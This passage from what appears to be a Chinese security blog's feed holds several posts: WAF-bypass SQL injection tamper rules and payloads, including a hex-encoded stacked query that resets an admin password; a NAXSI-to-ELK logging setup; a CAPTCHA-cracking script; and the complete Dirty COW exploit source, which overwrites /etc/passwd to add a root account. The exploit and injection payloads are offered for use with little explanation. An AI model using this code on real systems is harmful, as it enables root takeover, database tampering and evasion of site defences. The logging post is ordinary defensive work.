&quot;&quot;&quot;    Replaces keywords    &gt;&gt;&gt; tamper(&#39;UNION SELECT id FROM users&#39;)    &#39;union%0a&#x2F;*!12345select*&#x2F;id%0a&#x2F;*!12345from*&#x2F;users&#39;    &quot;&quot;&quot;    if payload:        payload&#x3D;payload.replace(&quot; ALL SELECT &quot;,&quot;%0a&#x2F;*!12345select*&#x2F;&quot;)        payload&#x3D;payload.replace(&quot;UNION SELECT&quot;,&quot;union%0a&#x2F;*!12345select*&#x2F;&quot;)        payload&#x3D;payload.replace(&quot; FROM &quot;,&quot;%0a&#x2F;*!12345from*&#x2F;&quot;)        payload&#x3D;payload.replace(&quot;CONCAT&quot;,&quot;CONCAT%23%0a&quot;)        payload&#x3D;payload.replace(&quot;CASE &quot;,&quot;CASE%23%0a&quot;)        payload&#x3D;payload.replace(&quot;CAST(&quot;,&quot;&#x2F;*!12345CASt(*&#x2F;&quot;)        payload&#x3D;payload.replace(&quot;DATABASE()&quot;,&quot;database%0a()&quot;)                    return payload<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以只要把ORD函数給注释包含就可以。</p><p>网站卫士和主机卫士不同，貌似网站卫士更严格。测试下如何绕过。</p><p>主机卫士不是最新版，fucck</p><p>###预编译注入<br>set @x=0x73656c656374202a2066726f6d206d7973716c2e757365723b;prepare a from @x;execute a;<br>prepare a from ‘select user()’;execute a;</p><p>一般情况下PDO只会返回第一条SQL语句的结果，一般执行一个update语句，将需要的数据更新到某个可见的字段中，或者使用sleep盲注。</p><p>set(@x=757064617465207573657220736574207077643D31313120776865726520757365726E616D653D2761646D696E27);prepare(a)from(@x);execute(a)</p><p>set @x=0x73656c656374202a2066726f6d206d7973716c2e757365723b;prepare a from @x;execute a;<br>prepare a from ‘select user()’;execute a;</p><p>union select 拦截<br>select union 不拦截<br>select from 拦截<br>select all 不拦截<br>updatexml select 拦截</p><p>注释:</p><pre class="line-numbers language-none"><code class="language-none">#-- -- ---+&#x2F;&#x2F;&#x2F;**&#x2F;&#x2F;*abcd*&#x2F;;%00<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>空白字符：</p><p>09 0A 0B 0C 0D A0 20</p><p>字符串连接函数:<br>concat<br>concat_ws</p><p>除去GET以外，其他过滤最弱。</p><pre class="line-numbers language-none"><code class="language-none">id&#x3D;1|@pwd:&#x3D;(select user from users where id&#x3D;4)&#x2F;*ddd*&#x2F;union&#x2F;*ddd*&#x2F;select null,@pwd<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">union select 拦截select from 拦截updatexml select 拦截select all from 拦截select distinct from 拦截select distinctrow from 拦截select all union 不拦截select all 不拦截select union 不拦截 union from 不拦截<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>NAXSI和ELK</title>
      <link href="/2017/10/25/naxsi-elk.html"/>
      <url>/2017/10/25/naxsi-elk.html</url>
      
        <content type="html"><![CDATA[<p>NAXSI防火墙介绍: <a href="https://github.com/nbs-system/naxsi">https://github.com/nbs-system/naxsi</a><br>配置安装: <a href="https://klionsec.github.io/2017/09/18/naxsiwaf/">https://klionsec.github.io/2017/09/18/naxsiwaf/</a><br>主要功能：</p><p>过滤XSS，SQL注入，文件上传，文件遍历</p><p>NAXSI拦截攻击之后，会产生对应的日志。类似格式是这样的：</p><pre class="line-numbers language-none"><code class="language-none">2017&#x2F;10&#x2F;25 14:52:34 [error] 896#0: *15 NAXSI_EXLOG: ip&#x3D;192.168.141.232&amp;server&#x3D;192.168.182.141&amp;uri&#x3D;&#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php&amp;id&#x3D;1200&amp;zone&#x3D;BODY&amp;var_name&#x3D;passwd&amp;content&#x3D;admin..&#x2F;..&#x2F;..&#x2F;etc&#x2F;passwd, client: 192.168.141.232, server: _, request: &quot;POST &#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php HTTP&#x2F;1.1&quot;, host: &quot;192.168.182.141:8000&quot;, referrer: &quot;http:&#x2F;&#x2F;192.168.182.141:8000&#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php&quot;2017&#x2F;10&#x2F;25 14:52:34 [error] 896#0: *15 NAXSI_FMT: ip&#x3D;192.168.141.232&amp;server&#x3D;192.168.182.141&amp;uri&#x3D;&#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php&amp;learning&#x3D;0&amp;vers&#x3D;0.55.3&amp;total_processed&#x3D;4&amp;total_blocked&#x3D;4&amp;block&#x3D;1&amp;cscore0&#x3D;$TRAVERSAL&amp;score0&#x3D;12&amp;zone0&#x3D;BODY&amp;id0&#x3D;1200&amp;var_name0&#x3D;passwd, client: 192.168.141.232, server: _, request: &quot;POST &#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php HTTP&#x2F;1.1&quot;, host: &quot;192.168.182.141:8000&quot;, referrer: &quot;http:&#x2F;&#x2F;192.168.182.141:8000&#x2F;sqli-labs&#x2F;Less-11&#x2F;index.php&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>这里我打开了naxsi的EXLOG开关，这样当收集到攻击的日志，可以查看对应的请求内容: <a href="https://github.com/nbs-system/naxsi/wiki/naxsilogs">https://github.com/nbs-system/naxsi/wiki/naxsilogs</a><br>现在的目标是如何把上面的日志手收集到elk里面方便图形化查看，以下操作，先在logstash里面新建文件夹，写自己的正则：</p><pre class="line-numbers language-none"><code class="language-none">logstash&gt; mkdir patternlogstash&gt; cd patternlogstash&gt; vim naxsiDA1 \d&#123;4&#125;&#x2F;\d&#123;2&#125;&#x2F;\d&#123;2&#125;TM1 \d&#123;2&#125;:\d&#123;2&#125;:\d&#123;2&#125;LEVEL (\w+)NUM1 \d+(?:#0: \*)NUM2 \d+EXLOG NAXSI_EXLOGFMT NAXSI_FMTID1 (\d+)ZONE \w+VAR1  (.*)CONTENT (.*)T3 \w+T4 HTTP&#x2F;1\.1&quot;, host: &quot;(.*)&quot;, referrer: &quot;HOST (.*)NAXSI %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s%&#123;NUM1:num1&#125;%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_EXLOG):\s\w+&#x3D;%&#123;HOST:client_ip&#125;&amp;server&#x3D;%&#123;HOST:hostname&#125;&amp;uri&#x3D;%&#123;PROG:filepath&#125;&amp;id&#x3D;%&#123;ID1:id&#125;&amp;zone&#x3D;%&#123;ZONE:zone&#125;&amp;var_name&#x3D;%&#123;VAR1:var&#125;&amp;content&#x3D;%&#123;CONTENT:content&#125;,\sclient\:\s%&#123;HOST:ip3&#125;,\sserver:\s(.*)\srequest:\s&quot;%&#123;T3:method&#125;\s%&#123;HOST:uri&#125;\sHTTP&#x2F;1\.1&quot;,\shost:\s&quot;%&#123;HOST:host22&#125;&quot;NAXSI2 %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s%&#123;NUM1:num1&#125;%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_EXLOG):\s\w+&#x3D;%&#123;HOST:client_ip&#125;&amp;server&#x3D;%&#123;HOST:hostname&#125;&amp;uri&#x3D;%&#123;PROG:filepath&#125;&amp;id&#x3D;%&#123;ID1:id&#125;&amp;zone&#x3D;%&#123;ZONE:zone&#125;&amp;var_name&#x3D;%&#123;VAR1:var&#125;&amp;content&#x3D;%&#123;CONTENT:content&#125;,\sclient\:\s%&#123;HOST:ip3&#125;,\sserver:\s(.*)\srequest:\s&quot;%&#123;T3:method&#125;\s%&#123;HOST:uri&#125;\sHTTP&#x2F;1\.1&quot;,\shost:\s&quot;%&#123;HOST:host22&#125;&quot;,\sreferrer:\s&quot;(?&lt;referrer&gt;(.*))NAXSI3 %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s(\d+(?:#0:\s\*))%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_EXLOG)(.*)&amp;var_name&#x3D;%&#123;VAR1:var&#125;&amp;content&#x3D;%&#123;CONTENT:content&#125;,\sclient\:\s(.*),\sserver:\s(.*)\srequest:\s&quot;%&#123;T3:method&#125;\s%&#123;HOST:uri&#125;NAXSI4 %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s(\d+(?:#0:\s\*))%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_EXLOG)(.*)&amp;var_name&#x3D;%&#123;VAR1:var&#125;&amp;content&#x3D;%&#123;CONTENT:content&#125;,\sclient\:\s(.*),\sserver:\s(.*)\srequest:\s&quot;%&#123;T3:method&#125;\s%&#123;HOST:uri&#125;\sHTTP&#x2F;1\.1&quot;,\shost:\s&quot;%&#123;HOST:host&#125;&quot;,\sreferrer:\s&quot;(?&lt;referrer&gt;(.*))FMT %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s%&#123;NUM1:num1&#125;%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_FMT):\sip&#x3D;%&#123;HOST:client_ip&#125;&amp;server&#x3D;%&#123;HOST:server_ip&#125;&amp;uri&#x3D;%&#123;UNIXPATH:uri&#125;&amp;learning&#x3D;%&#123;HOST:learing&#125;&amp;vers&#x3D;%&#123;HOST:vers&#125;&amp;total_processed&#x3D;%&#123;HOST:toal_processed&#125;&amp;total_blocked&#x3D;%&#123;HOST:total_blocked&#125;&amp;block&#x3D;%&#123;HOST:block&#125;&amp;cscore0&#x3D;%&#123;HOST:attack&#125;&amp;score0&#x3D;%&#123;HOST:score0&#125;&amp;cscore1&#x3D;%&#123;HOST:xss&#125;&amp;score1&#x3D;%&#123;HOST:score&#125;&amp;zone0&#x3D;%&#123;WORD:args&#125;&amp;id0&#x3D;%&#123;NUMBER:id&#125;&amp;var_name0&#x3D;%&#123;HOST:varname&#125;,\sclient:\s%&#123;HOST:ip3&#125;,\sserver:\s(.*)\srequest:\s&quot;%&#123;T3:method&#125;\s%&#123;HOST:uri&#125;\sHTTP&#x2F;1\.1&quot;,\shost:\s&quot;%&#123;HOST:host22&#125;&quot;FMT_R %&#123;DA1:date&#125;\s%&#123;TM1:time&#125;\s\[%&#123;LEVEL:level&#125;\]\s%&#123;NUM1:num1&#125;%&#123;NUM2:request_id&#125;\s(?&lt;logtype&gt;NAXSI_FMT):\sip&#x3D;%&#123;HOST:client_ip&#125;&amp;server&#x3D;%&#123;HOST:server_ip&#125;&amp;uri&#x3D;%&#123;UNIXPATH:uri&#125;&amp;learning&#x3D;%&#123;HOST:learing&#125;&amp;vers&#x3D;%&#123;HOST:vers&#125;&amp;total_processed&#x3D;%&#123;HOST:toal_processed&#125;&amp;total_blocked&#x3D;%&#123;HOST:total_blocked&#125;&amp;block&#x3D;%&#123;HOST:block&#125;&amp;cscore0&#x3D;%&#123;HOST:attack&#125;,\sclient:\s(.*)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面这一坨翔就是解析最上面日志的正则，其中用到的是NAXSI3,NAXSI4,FMT_R,其他是调试用的。然后給logstash添加plugin:</p><pre class="line-numbers language-none"><code class="language-none">bin&#x2F;logstash-plugin install logstash-filter-grokbin&#x2F;logstash-plugin install logstash-filter-ruby<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>然后配置<code>/etc/logstash.conf</code>文件：</p><pre class="line-numbers language-none"><code class="language-none">input&#123;     file &#123;       path &#x3D;&gt; &quot;&#x2F;usr&#x2F;local&#x2F;nginx&#x2F;logs&#x2F;naxsi.err&quot;       type &#x3D;&gt; &quot;naxsi-error&quot;       start_position &#x3D;&gt; &quot;beginning&quot;   &#125;&#125;filter&#123;     if [type] &#x3D;&#x3D; &quot;naxsi-error&quot; &#123;grok &#123;patterns_dir &#x3D;&gt; &quot;&#x2F;opt&#x2F;logstash-5.5.1&#x2F;pattern&quot;match &#x3D;&gt; [ &quot;message&quot; , &quot;%&#123;NAXSI4&#125;&quot;,   &quot;message&quot; , &quot;%&#123;NAXSI3&#125;&quot;,   &quot;message&quot; , &quot;%&#123;FMT_R&#125;&quot;]       &#125;ruby &#123;code &#x3D;&gt; &quot;require &#39;digest&#x2F;md5&#39;;event.set(&#39;computed_id&#39;, Digest::MD5.hexdigest(event.get(&#39;request_id&#39;)+event.get(&#39;time&#39;)) + &#39;_&#39; + event.get(&#39;logtype&#39;))&quot;    &#125;&#125;&#125;output&#123;      if [type] &#x3D;&#x3D; &quot;naxsi-error&quot; &#123;elasticsearch &#123;   hosts &#x3D;&gt; [&quot;localhost&quot;]   index &#x3D;&gt; &quot;nxapi&quot;           document_id &#x3D;&gt; &quot;%&#123;computed_id&#125;&quot;&#125;stdout &#123; codec &#x3D;&gt; rubydebug&#125;     &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>配置好之后，启动logstash，这样对于同一次拦截会产生两条elk的日志，其中日志的document_id，前缀是请求的id和时间计算的hash，类似这样：</p><pre class="line-numbers language-none"><code class="language-none">e0737c661e5e3457fbc3d847f75817fa_NAXSI_FMTe0737c661e5e3457fbc3d847f75817fa_NAXSI_EXLOG<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>在线调试正则: <a href="https://grokdebug.herokuapp.com/">https://grokdebug.herokuapp.com</a></p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>验证码识别</title>
      <link href="/2017/09/26/VerifyCode.html"/>
      <url>/2017/09/26/VerifyCode.html</url>
      
        <content type="html"><![CDATA[<p>先灰度处理</p><pre class="line-numbers language-none"><code class="language-none">img &#x3D; Image.open(&#39;1317.png&#39;) # 打开图片img &#x3D; img.convert(&#39;L&#39;) # 转换成灰度图片img.save(&#39;1317-L.png&#39;) # 保存图片<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>然后是二值化, 二值化处理之后，投影</p><p>以预发布为例子，获取验证的url: <a href="https://wxxx.net/api/h5/getVerifyCode">https://wxxx.net/api/h5/getVerifyCode</a><br>得到的验证码是base64编码，使用python解码之后保存即可:</p><pre class="line-numbers language-none"><code class="language-none">import requestsurl &#x3D; &quot;https:&#x2F;&#x2F;xxxxx&#x2F;getVerifyCode&quot;for i in range(20):imgfile &#x3D; str(i) + &#39;.jpg&#39;req &#x3D; requests.get(url)image_data &#x3D; req.json()[&quot;result&quot;][&quot;imageEncode&quot;]fh &#x3D; open(&quot;&#x2F;xxx&#x2F;Desktop&#x2F;imagecode&#x2F;&quot; + imgfile, &quot;wb&quot;)fh.write(image_data.decode(&#39;base64&#39;))<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面的代码可以获取20个验证码，<br>然后处理验证码：</p><p>先灰度处理–&gt; 二值化 –&gt; 投影或者使用8邻域算法</p><p>我们这里使用8邻域算法。</p><pre class="line-numbers language-none"><code class="language-none"># coding: utf-8from PIL import Imageimport osimport reimport pytesseractdef binarizing(img, threshold):   img &#x3D; img.convert(&quot;L&quot;)   pixdata &#x3D; img.load()   w, h &#x3D; img.size   for y in range(h):      for x in range(w):         if pixdata[x, y] &lt; threshold:            pixdata[x, y] &#x3D; 0         else:            pixdata[x, y] &#x3D; 255   return img   # img.save(&quot;&#x2F;xxx&#x2F;Desktop&#x2F;imagecode&#x2F;43.jpg&quot;)def depoint(img):   pixdata &#x3D; img.load()   w,h &#x3D; img.size   for y in range(1,h-1):      for x in range(1, w-1):         count &#x3D; 0         if pixdata[x, y-1] &gt; 245:            count &#x3D; count + 1         if pixdata[x, y+1] &gt; 245:            count &#x3D; count + 1         if pixdata[x-1, y] &gt; 245:            count &#x3D; count + 1         if pixdata[x+1, y] &gt; 245:            count &#x3D; count + 1         if pixdata[x-1, y-1] &gt; 245:            count &#x3D; count + 1         if pixdata[x-1, y+1] &gt; 245:            count &#x3D; count + 1         if pixdata[x+1, y-1] &gt; 245:            count &#x3D; count + 1         if pixdata[x+1, y+1] &gt; 245:            count &#x3D; count + 1         if count &gt; 4:            pixdata[x, y] &#x3D; 255   return imgpath &#x3D; &quot;&#x2F;xxx&#x2F;Desktop&#x2F;imagecode&quot;pattern &#x3D; re.compile(r&quot;[a-zA-Z0-9]&quot;)images &#x3D; os.listdir(path)for image in images:   if image.split(&quot;.&quot;)[1] &#x3D;&#x3D; &quot;jpg&quot;:      img &#x3D; Image.open(&quot;&#x2F;xxx&#x2F;Desktop&#x2F;imagecode&#x2F;&quot; + image)      b_img &#x3D; binarizing(img, 230)      v &#x3D; depoint(b_img)      vcode &#x3D; pytesseract.image_to_string(v)      matches &#x3D; re.findall(pattern, vcode)      filename &#x3D; &#39;&#39;.join(map(str, matches))      v.save(&quot;&#x2F;xxx&#x2F;Desktop&#x2F;train&#x2F;&quot; + filename + &#39;.jpg&#39;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><a href="http://www.hi-roy.com/source/all-tags/%E9%AA%8C%E8%AF%81%E7%A0%81%E8%AF%86%E5%88%AB/">http://www.hi-roy.com/source/all-tags/%E9%AA%8C%E8%AF%81%E7%A0%81%E8%AF%86%E5%88%AB/</a></p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>C0w</title>
      <link href="/2017/09/12/c0w.html"/>
      <url>/2017/09/12/c0w.html</url>
      
        <content type="html"><![CDATA[<p><a href="https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c">https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c</a></p><pre class="line-numbers language-none"><code class="language-none">Compile with:&#x2F;&#x2F;   gcc -pthread dirty.c -o dirty -lcrypt&#x2F;&#x2F;&#x2F;&#x2F; Then run the newly create binary by either doing:&#x2F;&#x2F;   &quot;.&#x2F;dirty&quot; or &quot;.&#x2F;dirty my-new-password&quot;&#x2F;&#x2F;&#x2F;&#x2F; Afterwards, you can either &quot;su firefart&quot; or &quot;ssh firefart@...&quot;&#x2F;&#x2F;&#x2F;&#x2F; DON&#39;T FORGET TO RESTORE YOUR &#x2F;etc&#x2F;passwd AFTER RUNNING THE EXPLOIT!&#x2F;&#x2F;   mv &#x2F;tmp&#x2F;passwd.bak &#x2F;etc&#x2F;passwd<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">&#x2F;&#x2F;&#x2F;&#x2F; This exploit uses the pokemon exploit of the dirtycow vulnerability&#x2F;&#x2F; as a base and automatically generates a new passwd line.&#x2F;&#x2F; The user will be prompted for the new password when the binary is run.&#x2F;&#x2F; The original &#x2F;etc&#x2F;passwd file is then backed up to &#x2F;tmp&#x2F;passwd.bak&#x2F;&#x2F; and overwrites the root account with the generated line.&#x2F;&#x2F; After running the exploit you should be able to login with the newly&#x2F;&#x2F; created user.&#x2F;&#x2F;&#x2F;&#x2F; To use this exploit modify the user values according to your needs.&#x2F;&#x2F;   The default is &quot;firefart&quot;.&#x2F;&#x2F;&#x2F;&#x2F; Original exploit (dirtycow&#39;s ptrace_pokedata &quot;pokemon&quot; method):&#x2F;&#x2F;   https:&#x2F;&#x2F;github.com&#x2F;dirtycow&#x2F;dirtycow.github.io&#x2F;blob&#x2F;master&#x2F;pokemon.c&#x2F;&#x2F;&#x2F;&#x2F; Compile with:&#x2F;&#x2F;   gcc -pthread dirty.c -o dirty -lcrypt&#x2F;&#x2F;&#x2F;&#x2F; Then run the newly create binary by either doing:&#x2F;&#x2F;   &quot;.&#x2F;dirty&quot; or &quot;.&#x2F;dirty my-new-password&quot;&#x2F;&#x2F;&#x2F;&#x2F; Afterwards, you can either &quot;su firefart&quot; or &quot;ssh firefart@...&quot;&#x2F;&#x2F;&#x2F;&#x2F; DON&#39;T FORGET TO RESTORE YOUR &#x2F;etc&#x2F;passwd AFTER RUNNING THE EXPLOIT!&#x2F;&#x2F;   mv &#x2F;tmp&#x2F;passwd.bak &#x2F;etc&#x2F;passwd&#x2F;&#x2F;&#x2F;&#x2F; Exploit adopted by Christian &quot;FireFart&quot; Mehlmauer&#x2F;&#x2F; https:&#x2F;&#x2F;firefart.at&#x2F;&#x2F;#include &lt;fcntl.h&gt;#include &lt;pthread.h&gt;#include &lt;string.h&gt;#include &lt;stdio.h&gt;#include &lt;stdint.h&gt;#include &lt;sys&#x2F;mman.h&gt;#include &lt;sys&#x2F;types.h&gt;#include &lt;sys&#x2F;stat.h&gt;#include &lt;sys&#x2F;wait.h&gt;#include &lt;sys&#x2F;ptrace.h&gt;#include &lt;stdlib.h&gt;#include &lt;unistd.h&gt;#include &lt;crypt.h&gt;const char *filename &#x3D; &quot;&#x2F;etc&#x2F;passwd&quot;;const char *backup_filename &#x3D; &quot;&#x2F;tmp&#x2F;passwd.bak&quot;;const char *salt &#x3D; &quot;firefart&quot;;int f;void *map;pid_t pid;pthread_t pth;struct stat st;struct Userinfo &#123;   char *username;   char *hash;   int user_id;   int group_id;   char *info;   char *home_dir;   char *shell;&#125;;char *generate_password_hash(char *plaintext_pw) &#123;  return crypt(plaintext_pw, salt);&#125;char *generate_passwd_line(struct Userinfo u) &#123;  const char *format &#x3D; &quot;%s:%s:%d:%d:%s:%s:%s\n&quot;;  int size &#x3D; snprintf(NULL, 0, format, u.username, u.hash,    u.user_id, u.group_id, u.info, u.home_dir, u.shell);  char *ret &#x3D; malloc(size + 1);  sprintf(ret, format, u.username, u.hash, u.user_id,    u.group_id, u.info, u.home_dir, u.shell);  return ret;&#125;void *madviseThread(void *arg) &#123;  int i, c &#x3D; 0;  for(i &#x3D; 0; i &lt; 200000000; i++) &#123;    c +&#x3D; madvise(map, 100, MADV_DONTNEED);  &#125;  printf(&quot;madvise %d\n\n&quot;, c);&#125;int copy_file(const char *from, const char *to) &#123;  &#x2F;&#x2F; check if target file already exists  if(access(to, F_OK) !&#x3D; -1) &#123;    printf(&quot;File %s already exists! Please delete it and run again\n&quot;,      to);    return -1;  &#125;  char ch;  FILE *source, *target;  source &#x3D; fopen(from, &quot;r&quot;);  if(source &#x3D;&#x3D; NULL) &#123;    return -1;  &#125;  target &#x3D; fopen(to, &quot;w&quot;);  if(target &#x3D;&#x3D; NULL) &#123;     fclose(source);     return -1;  &#125;  while((ch &#x3D; fgetc(source)) !&#x3D; EOF) &#123;     fputc(ch, target);   &#125;  printf(&quot;%s successfully backed up to %s\n&quot;,    from, to);  fclose(source);  fclose(target);  return 0;&#125;int main(int argc, char *argv[])&#123;  &#x2F;&#x2F; backup file  int ret &#x3D; copy_file(filename, backup_filename);  if (ret !&#x3D; 0) &#123;    exit(ret);  &#125;  struct Userinfo user;  &#x2F;&#x2F; set values, change as needed  user.username &#x3D; &quot;firefart&quot;;  user.user_id &#x3D; 0;  user.group_id &#x3D; 0;  user.info &#x3D; &quot;pwned&quot;;  user.home_dir &#x3D; &quot;&#x2F;root&quot;;  user.shell &#x3D; &quot;&#x2F;bin&#x2F;bash&quot;;  char *plaintext_pw;  if (argc &gt;&#x3D; 2) &#123;    plaintext_pw &#x3D; argv[1];    printf(&quot;Please enter the new password: %s\n&quot;, plaintext_pw);  &#125; else &#123;    plaintext_pw &#x3D; getpass(&quot;Please enter the new password: &quot;);  &#125;  user.hash &#x3D; generate_password_hash(plaintext_pw);  char *complete_passwd_line &#x3D; generate_passwd_line(user);  printf(&quot;Complete line:\n%s\n&quot;, complete_passwd_line);  f &#x3D; open(filename, O_RDONLY);  fstat(f, &amp;st);  map &#x3D; mmap(NULL,             st.st_size + sizeof(long),             PROT_READ,             MAP_PRIVATE,             f,             0);  printf(&quot;mmap: %lx\n&quot;,(unsigned long)map);  pid &#x3D; fork();  if(pid) &#123;    waitpid(pid, NULL, 0);    int u, i, o, c &#x3D; 0;    int l&#x3D;strlen(complete_passwd_line);    for(i &#x3D; 0; i &lt; 10000&#x2F;l; i++) &#123;      for(o &#x3D; 0; o &lt; l; o++) &#123;        for(u &#x3D; 0; u &lt; 10000; u++) &#123;          c +&#x3D; ptrace(PTRACE_POKETEXT,                      pid,                      map + o,                      *((long*)(complete_passwd_line + o)));        &#125;      &#125;    &#125;    printf(&quot;ptrace %d\n&quot;,c);  &#125;  else &#123;    pthread_create(&amp;pth,                   NULL,                   madviseThread,                   NULL);    ptrace(PTRACE_TRACEME);    kill(getpid(), SIGSTOP);    pthread_join(pth,NULL);  &#125;  printf(&quot;Done! Check %s to see if the new user was created.\n&quot;, filename);  printf(&quot;You can log in with the username &#39;%s&#39; and the password &#39;%s&#39;.\n\n&quot;,    user.username, plaintext_pw);    printf(&quot;\nDON&#39;T FORGET TO RESTORE! $ mv %s %s\n&quot;,    backup_filename, filename);  return 0;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>elk操作相关</title>
      <link href="/2017/08/15/elk_basic.html"/>
      <url>/2017/08/15/elk_basic.html</url>
      
        <content type="html"><![CDATA[<p> kibana里面开始添加index的时候，先查看es的索引:</p><p> <code>curl &#39;localhost:9200/_cat/indices?v&#39;</code></p><p> 然后添加的时候直接写索引名字就行了。</p><p> 在kibana里面添加filter:</p><h3 id="搜索近三天的数据"><a href="#搜索近三天的数据" class="headerlink" title="搜索近三天的数据:"></a>搜索近三天的数据:</h3><pre class="line-numbers language-none"><code class="language-none">  &#123;  &quot;query&quot;: &#123;    &quot;range&quot;: &#123;      &quot;@timestamp&quot;: &#123;        &quot;gt&quot;: &quot;now-3d&quot;      &#125;    &#125;  &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="搜索某一天的数据"><a href="#搜索某一天的数据" class="headerlink" title="搜索某一天的数据:"></a>搜索某一天的数据:</h3><pre class="line-numbers language-none"><code class="language-none"> &#123;  &quot;query&quot;: &#123;    &quot;range&quot;: &#123;      &quot;@timestamp&quot;: &#123;        &quot;gt&quot;: &quot;2017-08-15T01:00:00.900&quot;,        &quot;lt&quot;: &quot;2017-08-15T23:59:00.900&quot;      &#125;    &#125;  &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p> 在kibana里面的Dev Tools可以直接操作es数据库:</p><h3 id="查询数据库某一天的数据"><a href="#查询数据库某一天的数据" class="headerlink" title="查询数据库某一天的数据:"></a>查询数据库某一天的数据:</h3><pre class="line-numbers language-none"><code class="language-none">  GET 